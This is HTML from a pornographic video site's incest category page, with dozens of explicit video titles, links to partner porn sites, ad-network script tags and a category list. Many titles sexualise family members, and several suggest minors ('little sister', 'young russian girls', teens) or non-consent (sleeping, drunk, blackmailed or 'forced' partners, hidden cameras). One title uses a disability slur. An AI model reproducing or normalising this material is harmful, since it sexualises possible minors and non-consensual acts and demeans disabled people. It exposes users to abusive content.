                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1051d6751a" src="/thumbs/554/3824942637892662554_0.jpg" alt="Dont Touch Me Brother ! Amazing Family 18sexbox.com" width="320" height="240">
                            </div>
                            <p>Dont Touch Me Brother ! Amazing Family 18sexbox.com</p>
                        </a>
                        <span class="lay">16:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637242672154/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102b18641a" src="/thumbs/154/3824942637242672154_0.jpg" alt="Breakfast" width="320" height="240">
                            </div>
                            <p>Breakfast</p>
                        </a>
                        <span class="lay">14:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638614986047/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107ce43d3f" src="/thumbs/47/3824942638614986047_0.jpg" alt="Sister Fucks her Brother while mom and dad sleep" width="320" height="240">
                            </div>
                            <p>Sister Fucks her Brother while mom and dad sleep</p>
                        </a>
                        <span class="lay">7:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636862759771/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="320" height="240">
                            </div>
                            <p>LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p>
                        </a>
                        <span class="lay">13:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637448196350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10375870fe" src="/thumbs/350/3824942637448196350_0.jpg" alt="using my vibrator with my brother on the couch - watch more at www.camtasty.com" width="320" height="240">
                            </div>
                            <p>using my vibrator with my brother on the couch - watch more at www.camtasty.com</p>
                        </a>
                        <span class="lay">14:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639096550973/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="240">
                            </div>
                            <p>Real homemade teens brother sister</p>
                        </a>
                        <span class="lay">1:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4679271111057170499/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="40f01c489e4f6043" src="/thumbs/499/4679271111057170499_0.jpg" alt="s. little sister gets a secret creampie" width="320" height="240">
                            </div>
                            <p>s. little sister gets a secret creampie</p>
                        </a>
                        <span class="lay">10:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7328035917876426343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="65b269d77a53f667" src="/thumbs/343/7328035917876426343_0.jpg" alt="incezt - real brother and sister after party - japanese accidental incest porn - famil incest porn real" width="320" height="240">
                            </div>
                            <p>incezt - real brother and sister after party - japanese accidental incest porn - famil incest porn real</p>
                        </a>
                        <span class="lay">1:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640736546385/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fb58ae51" src="/thumbs/385/3824942640736546385_0.jpg" alt="Sister fucks brother on her day off- Allie Nicole" width="320" height="240">
                            </div>
                            <p>Sister fucks brother on her day off- Allie Nicole</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3544021177292114570/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="240">
                            </div>
                            <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                        </a>
                        <span class="lay">3:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640285729098/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e079c14a" src="/thumbs/98/3824942640285729098_0.jpg" alt="Shy Teen Step Sister Vienna Rose Has Sex With Step Brother After Being Stood Up POV" width="320" height="240">
                            </div>
                            <p>Shy Teen Step Sister Vienna Rose Has Sex With Step Brother After Being Stood Up POV</p>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1927645874579492939/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ac05fb5b70ed04b" src="/thumbs/939/1927645874579492939_0.jpg" alt="incezt - real sister in law  brother s wife  mother of 2 - what the flick incest porn - family watchdog sex offenders" width="320" height="240">
                            </div>
                            <p>incezt - real sister in law  brother s wife  mother of 2 - what the flick incest porn - family watchdog sex offenders</p>
                        </a>
                        <span class="lay">0:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16116766661019914247/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dfaa41e34df35007" src="/thumbs/247/16116766661019914247_0.jpg" alt="incezt - brother  sister and her husband incezt - literoticacom family sex education - partridge family porn" width="320" height="240">
                            </div>
                            <p>incezt - brother  sister and her husband incezt - literoticacom family sex education - partridge family porn</p>
                        </a>
                        <span class="lay">4:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13019928818718999386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b4b01447309e035a" src="/thumbs/386/13019928818718999386_0.jpg" alt="Sister sneaks into room while her brother fucks mom" width="320" height="240">
                            </div>
                            <p>Sister sneaks into room while her brother fucks mom</p>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638793599820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108789ab4c" src="/thumbs/820/3824942638793599820_0.jpg" alt="JOI Brother Jerks To Married Sister 4K" width="320" height="240">
                            </div>
                            <p>JOI Brother Jerks To Married Sister 4K</p>
                        </a>
                        <span class="lay">11:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636624609188/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1006417fa4" src="/thumbs/188/3824942636624609188_0.jpg" alt="Sexxx Brother" width="320" height="240">
                            </div>
                            <p>Sexxx Brother</p>
                        </a>
                        <span class="lay">6:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639541900826/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b423d61a" src="/thumbs/826/3824942639541900826_0.jpg" alt="Confession: Yes I fuck my step Brother" width="320" height="240">
                            </div>
                            <p>Confession: Yes I fuck my step Brother</p>
                        </a>
                        <span class="lay">15:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4340870154184877134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                            </div>
                            <p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                        </a>
                        <span class="lay">23:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637547387946/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103d41fc2a" src="/thumbs/946/3824942637547387946_0.jpg" alt="Bratty Sis - Horny Brother Slips Cock Into Besties Teen Pussy S6:E1" width="320" height="240">
                            </div>
                            <p>Bratty Sis - Horny Brother Slips Cock Into Besties Teen Pussy S6:E1</p>
                        </a>
                        <span class="lay">11:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637383485733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10337d0925" src="/thumbs/733/3824942637383485733_0.jpg" alt="Alluring Step-Sister Family Role-Playing With Brother" width="320" height="240">
                            </div>
                            <p>Alluring Step-Sister Family Role-Playing With Brother</p>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9625797884676312379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8595b42d2bd68d3b" src="/thumbs/379/9625797884676312379_0.jpg" alt="incezt - real brother and sister hidded cam incezt - can you adopt if someone in your extended family is a registered sex offender - streaming porn incest" width="320" height="240">
                            </div>
                            <p>incezt - real brother and sister hidded cam incezt - can you adopt if someone in your extended family is a registered sex offender - streaming porn incest</p>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640403022517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e77782b5" src="/thumbs/517/3824942640403022517_0.jpg" alt="Joseline Kelly is a HAIRY SISTER who fucks BROTHER" width="320" height="240">
                            </div>
                            <p>Joseline Kelly is a HAIRY SISTER who fucks BROTHER</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637534301137/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103c7a4bd1" src="/thumbs/137/3824942637534301137_0.jpg" alt="HOT StepSister Makes Sextape With Her Brother- To Make His GF Jealous" width="320" height="240">
                            </div>
                            <p>HOT StepSister Makes Sextape With Her Brother- To Make His GF Jealous</p>
                        </a>
                        <span class="lay">8:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15597617823519930003/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d875dec55134f693" src="/thumbs/3/15597617823519930003_0.jpg" alt="anal: a brother and sister experience in the most pleasurable of ways. exploring the taboo in a way that leaves them panting." width="320" height="240">
                            </div>
                            <p>anal: a brother and sister experience in the most pleasurable of ways. exploring the taboo in a way that leaves them panting.</p>
                        </a>
                        <span class="lay">6:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731488224723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91ae045d3" src="/thumbs/723/2705852731488224723_0.jpg" alt="College Sis Cums Home To Horny Step Brother - My Family Pies" width="320" height="240">
                            </div>
                            <p>College Sis Cums Home To Horny Step Brother - My Family Pies</p>
                        </a>
                        <span class="lay">11:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2602560148861786898/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="241e26aa9b7e9b12" src="/thumbs/898/2602560148861786898_0.jpg" alt="Asian Teen Step Sister Jasmine Grey And Her Big Tits MILF Step Mom Family Threesome With White Step Brother" width="320" height="240">
                            </div>
                            <p>Asian Teen Step Sister Jasmine Grey And Her Big Tits MILF Step Mom Family Threesome With White Step Brother</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637723372040/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1047bf4a08" src="/thumbs/40/3824942637723372040_0.jpg" alt="EVIL SIS TAKES UNDUE ADVANTAGE OF SLEEPING BROTHER" width="320" height="240">
                            </div>
                            <p>EVIL SIS TAKES UNDUE ADVANTAGE OF SLEEPING BROTHER</p>
                        </a>
                        <span class="lay">8:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548006890798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d03ead2e" src="/thumbs/798/1426482548006890798_0.jpg" alt="compeer s brother force his duddy s sister first time The Blue Balled" width="320" height="240">
                            </div>
                            <p>compeer s brother force his duddy s sister first time The Blue Balled</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18081198683498110723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="faed5267832a5f03" src="/thumbs/723/18081198683498110723_0.jpg" alt="Real brother caught fucking his elder sister in the ass" width="320" height="240">
                            </div>
                            <p>Real brother caught fucking his elder sister in the ass</p>
                        </a>
                        <span class="lay">4:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="320" height="240">
                            </div>
                            <p>Brother and Sister Have Rough Sex</p>
                        </a>
                        <span class="lay">6:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7996785684202190121/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6efa4a3603ccf529" src="/thumbs/121/7996785684202190121_0.jpg" alt="blonde teen step sister anal surprise for step brother" width="320" height="240">
                            </div>
                            <p>blonde teen step sister anal surprise for step brother</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9268189784727577934/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="809f39811597654e" src="/thumbs/934/9268189784727577934_0.jpg" alt="LETSDOEIT I Fuck Not My Brother While Daddy Was Around - Barbara" width="320" height="240">
                            </div>
                            <p>LETSDOEIT I Fuck Not My Brother While Daddy Was Around - Barbara</p>
                        </a>
                        <span class="lay">10:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/535645492408860421/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="76efebcc491bf05" src="/thumbs/421/535645492408860421_0.jpg" alt="College Sis Cums Home To Horny Step Brother - My Family Pies" width="320" height="240">
                            </div>
                            <p>College Sis Cums Home To Horny Step Brother - My Family Pies</p>
                        </a>
                        <span class="lay">11:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13174868350581776785/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b6d688f61ef6a191" src="/thumbs/785/13174868350581776785_0.jpg" alt="insext another mothers moment of weakness 01807 - birthday sex butt not for dad - vanessa cage (family strokes) full video - family pies step mother and daughter helps brother sex videos" width="320" height="240">
                            </div>
                            <p>insext another mothers moment of weakness 01807 - birthday sex butt not for dad - vanessa cage (family strokes) full video - family pies step mother and daughter helps brother sex videos</p>
                        </a>
                        <span class="lay">18:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11349247429361352318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9d80a067f7193e7e" src="/thumbs/318/11349247429361352318_0.jpg" alt="Thick Blonde Sister Surprises Brother After School - Stella Raee - Family Therapy - Preview" width="320" height="240">
                            </div>
                            <p>Thick Blonde Sister Surprises Brother After School - Stella Raee - Family Therapy - Preview</p>
                        </a>
                        <span class="lay">10:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638389443246/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg" alt="Real Sister and Brother Having sex at home. real story." width="320" height="240">
                            </div>
                            <p>Real Sister and Brother Having sex at home. real story.</p>
                        </a>
                        <span class="lay">15:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734416818234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c96f103a" src="/thumbs/234/2705852734416818234_0.jpg" alt="I convinced my girl brother to do a boner prank on their mom" width="320" height="240">
                            </div>
                            <p>I convinced my girl brother to do a boner prank on their mom</p>
                        </a>
                        <span class="lay">0:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16823746300482746024/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e979f41fcf90f6a8" src="/thumbs/24/16823746300482746024_0.jpg" alt="Sneaky Brother Blackmails Big Sister - Skylar Vox Family Therapy" width="320" height="240">
                            </div>
                            <p>Sneaky Brother Blackmails Big Sister - Skylar Vox Family Therapy</p>
                        </a>
                        <span class="lay">27:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10768169113928760379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="957038c1c50e7c3b" src="/thumbs/379/10768169113928760379_0.jpg" alt="Petite Blonde Teen Step Sister Avery Cristy Caught Fucking Dildo In Shower By Step Brother POV" width="320" height="240">
                            </div>
                            <p>Petite Blonde Teen Step Sister Avery Cristy Caught Fucking Dildo In Shower By Step Brother POV</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8440757373626831381/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7523981c3a495215" src="/thumbs/381/8440757373626831381_0.jpg" alt="My Step Brother Didn&#039;t Pull Out In Time! My Family Pies S8:E2" width="320" height="240">
                            </div>
                            <p>My Step Brother Didn&#039;t Pull Out In Time! My Family Pies S8:E2</p>
                        </a>
                        <span class="lay">11:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8454463080452765329/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75544960c50ab691" src="/thumbs/329/8454463080452765329_0.jpg" alt="a steamy all-out family fuck with young russian girls. the daughters and brother each taking turns sucking on one another's dicks while their parents watch." width="320" height="240">
                            </div>
                            <p>a steamy all-out family fuck with young russian girls. the daughters and brother each taking turns sucking on one another's dicks while their parents watch.</p>
                        </a>
                        <span class="lay">3:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7466957384746946916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="679ff62e06d25164" src="/thumbs/916/7466957384746946916_0.jpg" alt="PORNFIDELITY Bridgette B Wants Her Brothers Cum" width="320" height="240">
                            </div>
                            <p>PORNFIDELITY Bridgette B Wants Her Brothers Cum</p>
                        </a>
                        <span class="lay">15:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640133581074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d7682912" src="/thumbs/74/3824942640133581074_0.jpg" alt="Heartbroken Sister Seduces Brother Part 1" width="320" height="240">
                            </div>
                            <p>Heartbroken Sister Seduces Brother Part 1</p>
                        </a>
                        <span class="lay">7:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639911773482/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ca2fa52a" src="/thumbs/482/3824942639911773482_0.jpg" alt="Retarded Brunette Thinks of BROTHER&#039;s COCK as toy" width="320" height="240">
                            </div>
                            <p>Retarded Brunette Thinks of BROTHER&#039;s COCK as toy</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636823708686/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10121f840e" src="/thumbs/686/3824942636823708686_0.jpg" alt="My Selfish Little Sister" width="320" height="240">
                            </div>
                            <p>My Selfish Little Sister</p>
                        </a>
                        <span class="lay">9:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636679220762/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" alt="Master Film No.1805" width="320" height="240">
                            </div>
                            <p>Master Film No.1805</p>
                        </a>
                        <span class="lay">8:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6159683476294709713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" alt="incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex" width="320" height="240">
                            </div>
                            <p>incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</p>
                        </a>
                        <span class="lay">40:45</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/category/7143525/Brother/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span>4236</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span>2610</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span>1231</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span>274</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span>5721</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span>1502</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span>1148</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span>710</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span>440</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span>1692</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span>4933</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span>3240</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span>110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family</a> <span>16324</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span>1123</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span>458</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span>96</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span>917</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span>1263</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span>652</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span>1180</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span>650</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span>709</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span>1131</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span>141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span>1649</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span>7399</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span>4927</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span>2722</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span>1002</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span>3002</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span>720</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span>1071</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span>1206</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span>176</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span>1075</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span>2078</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span>246</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span>1201</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span>734</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span>1673</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span>685</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span>245</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span>470</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
